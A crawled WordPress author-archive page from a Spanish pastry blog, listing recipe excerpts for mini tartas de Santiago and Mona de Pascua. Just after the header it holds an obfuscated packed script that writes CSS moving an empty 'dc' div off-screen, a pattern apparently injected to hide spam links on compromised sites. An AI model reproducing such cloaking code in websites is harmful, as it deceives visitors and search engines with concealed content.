

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/author/karen/
body_size: 16402
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>Karen Rützou</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Posts by Karen Rützou Feed" href="https://secretosdepasteleria.com/author/karen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="archive author author-karen author-2 wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
<div id="primary" class="site-content cf" role="main">

	
		<header class="archive-header">
			<h1 class="archive-title">
					Author: <span class="vcard">Karen Rützou</span>			</h1>
					</header><!-- end .archive-header -->

				
			
<article id="post-3788" class="post-3788 post type-post status-publish format-standard has-post-thumbnail hentry category-alta-en-proteinas category-dificultad-baja category-pasteles category-postres category-receta-ideal-para-hacer-con-ninos category-receta-rapida category-sin-gluten category-sin-lactosa category-tartaletas">

			<div class="entry-thumbnail">
			<a href="https://secretosdepasteleria.com/mini-tartas-de-santiago/" title="Permalink to Mini tartas de Santiago"><img width="1215" height="765" src="https://secretosdepasteleria.com/wp-content/uploads/2016/07/portada_minitartadesantiago.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://secretosdepasteleria.com/wp-content/uploads/2016/07/portada_minitartadesantiago.jpg 1215w, https://secretosdepasteleria.com/wp-content/uploads/2016/07/portada_minitartadesantiago-300x189.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2016/07/portada_minitartadesantiago-768x484.jpg 768w, https://secretosdepasteleria.com/wp-content/uploads/2016/07/portada_minitartadesantiago-1024x645.jpg 1024w" sizes="(max-width: 1215px) 100vw, 1215px" /></a>
		</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://secretosdepasteleria.com/mini-tartas-de-santiago/" rel="bookmark">Mini tartas de Santiago</a></h2>			<div class="entry-details">
				<div class="entry-author">
				Published by <a href="https://secretosdepasteleria.com/author/karen/" title="All posts by Karen Rützou">Karen Rützou</a>				</div><!-- end .entry-author -->
		</div><!-- end .entry-details -->
	</header><!-- end .entry-header -->

					<div class="entry-summary">
				<p>Hoy os propongo una receta que todos conocéis pero realizada con una nueva presentación.. Utensilios y electrodomésticos indispensables Horno. 6 aros de aprox. 8 cm ø.  Preparación 1. Precalienta el horno a 180ºC. Cubre una bandeja para el horno con papel sulfurizado, prepara un plato con azúcar. Engrasa el interior de los aros con mantequilla, rebózalos con azúcar por su cara interna y sacúdelos para quitar el exceso de azúcar. Coloca los aros sobre la bandeja para el horno.      2. Tamiza la almendra molida para evitar grumos en la masa, resulta más fácil si presionas con una cuchara. Una vez tamizada añádele el azúcar y la pizca de sal.    3. Añádele la miel y mezcla todos los ingredientes con una pala o lengua de cocina. Lava el limón y la naranja, y ralla o trocea la superficie de las cáscaras de ambas. Recuerda que no debes utilizar la parte blanca de la cáscara ya que tiene un sabor amargo. Personalmente me gusta encontrarme con pequeños trocitos de cáscara de naranja en la tarta, por ese motivo la &hellip;</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<div class="entry-date">
				<a href="https://secretosdepasteleria.com/mini-tartas-de-santiago/">July 20, 2016</a>
			</div><!-- end .entry-date -->
							<div class="entry-comments">
					<a href="https://secretosdepasteleria.com/mini-tartas-de-santiago/#comments">comments 3</a>				</div><!-- end .entry-comments -->
									<div class="entry-cats">
				<a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/" rel="category tag">Alta en proteínas</a> / <a href="https://secretosdepasteleria.com/category/dificultad/dificultad-baja/" rel="category tag">Dificultad baja</a> / <a href="https://secretosdepasteleria.com/category/recetas/pasteles/" rel="category tag">Pasteles</a> / <a href="https://secretosdepasteleria.com/category/recetas/postres/" rel="category tag">Postres</a> / <a href="https://secretosdepasteleria.com/category/recetas-segun-elaboracion/receta-ideal-para-hacer-con-ninos/" rel="category tag">Receta ideal para hacer con niños</a> / <a href="https://secretosdepasteleria.com/category/recetas-segun-elaboracion/receta-rapida/" rel="category tag">Receta rápida</a> / <a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/" rel="category tag">Sin gluten</a> / <a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/" rel="category tag">Sin lactosa</a> / <a href="https://secretosdepasteleria.com/category/recetas/tartaletas/" rel="category tag">Tartaletas</a>			</div><!-- end .entry-cats -->
		</footer><!-- end .entry-meta -->

</article><!-- end post -3788 -->
		
			
<article id="post-3696" class="post-3696 post type-post status-publish format-standard has-post-thumbnail hentry category-alta-en-proteinas category-dificultad-media category-pasteles category-postres category-sin-lactosa">

			<div class="entry-thumbnail">
			<a href="https://secretosdepasteleria.com/mona-de-pascua-tradicional/" title="Permalink to Mona de Pascua tradicional"><img width="1215" height="765" src="https://secretosdepasteleria.com/wp-content/uploads/2016/03/portada_pascua_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://secretosdepasteleria.com/wp-content/uploads/2016/03/portada_pascua_1.jpg 1215w, https://secretosdepasteleria.com/wp-content/uploads/2016/03/portada_pascua_1-300x189.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2016/03/portada_pascua_1-1024x645.jpg 1024w" sizes="auto, (max-width: 1215px) 100vw, 1215px" /></a>
		</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://secretosdepasteleria.com/mona-de-pascua-tradicional/" rel="bookmark">Mona de Pascua tradicional</a></h2>			<div class="entry-details">
				<div class="entry-author">
				Published by <a href="https://secretosdepasteleria.com/author/karen/" title="All posts by Karen Rützou">Karen Rützou</a>				</div><!-- end .entry-author -->
		</div><!-- end .entry-details -->
	</header><!-- end .entry-header -->

					<div class="entry-summary">
				<p>La mona o roscón de Pascua es un pastel tradicional de la repostería de muchas zonas de&#8230; Utensilios y electrodomésticos indispensables Horno. Pincel de cocina. Varillas.  Preparación 1. Diluye unas gotas de colorante alimentario en un vaso lleno de agua. Puedes utilizar colorante líquido, en gel o en polvo. Introduce un huevo en unas varillas e introdúcelas a su vez en el vaso con agua coloreada. Déjalo dentro del vaso hasta que se haya impregnado por completo de color, este proceso puede llevar de unos minutos a unas horas, dependiendo de la intensidad del colorante. Repite el mismo proceso con cada uno de los huevos, tiñéndolos de los colores que más te gusten y resérvalos. 2. Tamiza la harina, añádele el azúcar y la pizca de sal. Calienta la leche hasta que alcance aproximadamente unos 20 ºC, deshaz la levadura en ella.      3. Añade la leche con la levadura disuelta, la miel, el azúcar de vainilla, la ralladura de mandarina y el agua de azahar, mezcla un poco y añade dos huevos.    4. &hellip;</p>
			</div><!-- .entry-summary -->
		
		<footer class="entry-meta cf">
			<div class="entry-date">
				<a href="https://secretosdepasteleria.com/mona-de-pascua-tradicional/">March 25, 2016</a>
			</div><!-- end .entry-date -->
							<div class="entry-comments">
					<a href="https://secretosdepasteleria.com/mona-de-pascua-tradicional/#respond"><span class="leave-reply">Leave a comment</span></a>				</div><!-- end .entry-comments -->
									<div class="entry-cats">
				<a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/" rel="category tag">Alta en proteínas</a> / <a href="https://secretosdepasteleria.com/category/dificultad/dificultad-media/" rel="category tag">Dificultad media</a> / <a href="https://secretosdepasteleria.com/category/recetas/pasteles/" rel="category tag">Pasteles</a> / <a href="https://secretosdepasteleria.com/category/recetas/postres/" rel="category tag">Postres</a> / <a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/" rel="category tag">Sin lactosa</a>			</div><!-- end .entry-cats -->
		</footer><!-- end .entry-meta -->

</article><!-- end post -3696 -->
		
			
<article id="post-3644" class="post-3644 post type-post status-publish format-standard has-post-thumbnail hentry category-dificultad-baja category-receta-rapida category-receta-sin-horno category-recetasbasicas category-sin-gluten category-sin-lactosa category-vegana">

			<div class="entry-thumbnail">
